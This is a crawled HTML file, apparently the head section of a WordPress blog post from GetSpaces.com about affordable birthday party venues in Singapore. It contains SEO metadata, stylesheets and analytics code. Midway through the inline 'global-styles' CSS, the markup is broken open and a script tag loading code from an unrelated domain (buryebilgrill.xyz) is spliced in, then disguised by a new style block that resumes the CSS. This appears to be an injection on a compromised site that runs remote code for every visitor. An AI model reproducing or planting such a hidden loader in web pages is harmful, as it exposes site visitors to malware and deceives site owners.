

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/
body_size: 19523
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://blog.getspaces.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#backto-top{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>7 Affordable Birthday Party Venues For Rent in Singapore - GetSpaces.com</title>
<meta name="description" content="Is your birthday just around the corner? Are you currently on the hunt for the perfect party venue to host your birthday celebrations? Look no further!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 Affordable Birthday Party Venues For Rent in Singapore - GetSpaces.com" />
<meta property="og:description" content="Is your birthday just around the corner? Are you currently on the hunt for the perfect party venue to host your birthday celebrations? Look no further!" />
<meta property="og:url" content="https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/" />
<meta property="og:site_name" content="GetSpaces.com" />
<meta property="article:publisher" content="https://www.facebook.com/GetSpacesSG/" />
<meta property="article:tag" content="celebrations" />
<meta property="article:section" content="Social" />
<meta property="og:updated_time" content="2024-02-01T14:42:41+08:00" />
<meta property="og:image" content="https://blog.getspaces.com/wp-content/uploads/2023/06/play-room.webp" />
<meta property="og:image:secure_url" content="https://blog.getspaces.com/wp-content/uploads/2023/06/play-room.webp" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="party venue" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-16T18:09:28+08:00" />
<meta property="article:modified_time" content="2024-02-01T14:42:41+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="7 Affordable Birthday Party Venues For Rent in Singapore - GetSpaces.com" />
<meta name="twitter:description" content="Is your birthday just around the corner? Are you currently on the hunt for the perfect party venue to host your birthday celebrations? Look no further!" />
<meta name="twitter:image" content="https://blog.getspaces.com/wp-content/uploads/2023/06/play-room.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Elson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[[{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"1. THE COMMON GOOD PLAY ROOM @EUNOS","url":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#1-the-common-good-play-room-eunos"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"2. MULTI-PURPOSE VENUE AT ORCHARD ROAD","url":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#2-multi-purpose-venue-at-orchard-road"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"3. HAPPY SPACE @WOODLANDS","url":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#3-happy-space-woodlands"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"4. FOURWALLS STUDIO @WOODLANDS","url":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#4-fourwalls-studio-woodlands"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"5. EVENTS / KARAOKE / CAFE @HAVELOCK/TIONG BAHRU","url":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#5-events-karaoke-cafe-havelock-tiong-bahru"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"6. VERSATILE STUDIO @EUNOS","url":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#6-versatile-studio-eunos"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"7. DAYLIGHT SPACE IN HERITAGE SHOPHOUSE @JALAN BESAR","url":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#7-daylight-space-in-heritage-shophouse-jalan-besar"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Looking for more party venues for rent in Singapore?","url":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#looking-for-more-party-venues-for-rent-in-singapore"}],{"@type":"Place","@id":"https://blog.getspaces.com/#place","address":{"@type":"PostalAddress","streetAddress":"34 Upper Weld Road #02-01","addressRegion":"Singapore","postalCode":"207391","addressCountry":"Singapore"}},{"@type":["LocalBusiness","Organization"],"@id":"https://blog.getspaces.com/#organization","name":"GetSpaces","url":"https://blog.getspaces.com","sameAs":["https://www.facebook.com/GetSpacesSG/"],"email":"concierge@getspaces.com","address":{"@type":"PostalAddress","streetAddress":"34 Upper Weld Road #02-01","addressRegion":"Singapore","postalCode":"207391","addressCountry":"Singapore"},"logo":{"@type":"ImageObject","@id":"https://blog.getspaces.com/#logo","url":"https://blog.getspaces.com/wp-content/uploads/2020/05/cropped-cropped-SpacesLogo-1.png","contentUrl":"https://blog.getspaces.com/wp-content/uploads/2020/05/cropped-cropped-SpacesLogo-1.png","caption":"GetSpaces","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://blog.getspaces.com/#place"},"image":{"@id":"https://blog.getspaces.com/#logo"}},{"@type":"WebSite","@id":"https://blog.getspaces.com/#website","url":"https://blog.getspaces.com","name":"GetSpaces","publisher":{"@id":"https://blog.getspaces.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.getspaces.com/wp-content/uploads/2023/06/play-room.webp","url":"https://blog.getspaces.com/wp-content/uploads/2023/06/play-room.webp","width":"1500","height":"1000","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#webpage","url":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/","name":"7 Affordable Birthday Party Venues For Rent in Singapore - GetSpaces.com","datePublished":"2023-06-16T18:09:28+08:00","dateModified":"2024-02-01T14:42:41+08:00","isPartOf":{"@id":"https://blog.getspaces.com/#website"},"primaryImageOfPage":{"@id":"https://blog.getspaces.com/wp-content/uploads/2023/06/play-room.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.getspaces.com/author/elsongospaces-co/","name":"Elson","url":"https://blog.getspaces.com/author/elsongospaces-co/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ef8b10ab69c4471757bd02610ab6da65?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ef8b10ab69c4471757bd02610ab6da65?s=96&amp;d=mm&amp;r=g","caption":"Elson","inLanguage":"en-US"},"worksFor":{"@id":"https://blog.getspaces.com/#organization"}},{"@type":"BlogPosting","headline":"7 Affordable Birthday Party Venues For Rent in Singapore - GetSpaces.com","keywords":"party venue","datePublished":"2023-06-16T18:09:28+08:00","dateModified":"2024-02-01T14:42:41+08:00","articleSection":"Articles, Events, Social","author":{"@id":"https://blog.getspaces.com/author/elsongospaces-co/","name":"Elson"},"publisher":{"@id":"https://blog.getspaces.com/#organization"},"description":"Is your birthday just around the corner? Are you currently on the hunt for the perfect party venue to host your birthday celebrations? Look no further!","name":"7 Affordable Birthday Party Venues For Rent in Singapore - GetSpaces.com","@id":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#richSnippet","isPartOf":{"@id":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#webpage"},"image":{"@id":"https://blog.getspaces.com/wp-content/uploads/2023/06/play-room.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GetSpaces.com &raquo; Feed" href="https://blog.getspaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetSpaces.com &raquo; Comments Feed" href="https://blog.getspaces.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetSpaces.com &raquo; 7 Affordable Birthday Party Venues For Rent in Singapore Comments Feed" href="https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.getspaces.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.getspaces.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--blogar-primary: #3858F6;--wp--preset--color--blogar-secondary: #D93E40;--wp--preset--color--blogar-tertiary: #050505;--wp--preset--color--blogar-white: #ffffff;--wp--preset--color--blogar-dark-light: #1A1A1A;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.getspaces.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='axil-fonts-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display%3A0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://blog.getspaces.com/wp-content/themes/blogar/assets/css/vendor/slick.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://blog.getspaces.com/wp-content/themes/blogar/assets/css/vendor/slick-theme.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.getspaces.com/wp-content/themes/blogar/assets/css/vendor/font-awesome.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.getspaces.com/wp-content/themes/blogar/assets/css/vendor/bootstrap.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://blog.getspaces.com/wp-content/themes/blogar/assets/css/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogar-style-css' href='https://blog.getspaces.com/wp-content/themes/blogar/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='axil-like-it-css' href='https://blog.getspaces.com/wp-content/themes/blogar/assets/css/vendor/like-it.css?ver=1.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.getspaces.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/slick.min.js?ver=1.2.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://blog.getspaces.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.getspaces.com/wp-json/wp/v2/posts/1534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.getspaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://blog.getspaces.com/?p=1534' />
<link rel="alternate" type="application/json+oembed" href="https://blog.getspaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.getspaces.com%2Fbirthday-party-venues-for-rent-singapore%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.getspaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.getspaces.com%2Fbirthday-party-venues-for-rent-singapore%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["social","article","events"],"pageAttributes":["celebrations"],"pagePostAuthor":"Elson"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6SCHCQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://blog.getspaces.com/xmlrpc.php">        <!--Customizer CSS-->
        <style type="text/css">

                                                                                                                                                                                                                                                                                                                                                
        </style>
        <meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://blog.getspaces.com/wp-content/uploads/2020/05/cropped-cropped-SpacesLogo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.getspaces.com/wp-content/uploads/2020/05/cropped-cropped-SpacesLogo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.getspaces.com/wp-content/uploads/2020/05/cropped-cropped-SpacesLogo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.getspaces.com/wp-content/uploads/2020/05/cropped-cropped-SpacesLogo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post a {
  text-decoration: underline;
}
.elementor-tab-content a {
	  text-decoration: underline;
		color: #008db9
}		</style>
		</head>

